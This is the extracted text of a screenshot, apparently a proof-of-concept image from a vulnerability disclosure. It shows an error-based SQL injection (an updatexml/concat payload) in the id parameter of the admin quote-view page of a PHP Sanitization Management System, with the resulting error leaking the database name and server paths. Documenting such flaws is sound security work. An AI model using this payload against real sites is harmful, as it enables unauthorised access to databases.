 Load URL
http://192.168.1.88/php-sms/admin/?page=quotes/view_quote&id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SMS - PHP
Sanitization Management System - Admin
Adminstrator Admin
Developed by oretnom23
Dashboard
Service List
Pages
Quote Requests
Inquiries
Maintenance
User List
System Information
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~sms_db~' in C:\xampp\htdocs\php-sms\admin\quotes\view_quote.php:3 Stack trace: #0 C:\xampp\htdocs\php-sms\admin\quotes
\view_quote.php(3): mysqli->query('UPDATE `quote_l...') #1 C:\xampp\htdocs\php-sms\admin\index.php(28): include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\php-sms\admin
\quotes\view_quote.php on line 3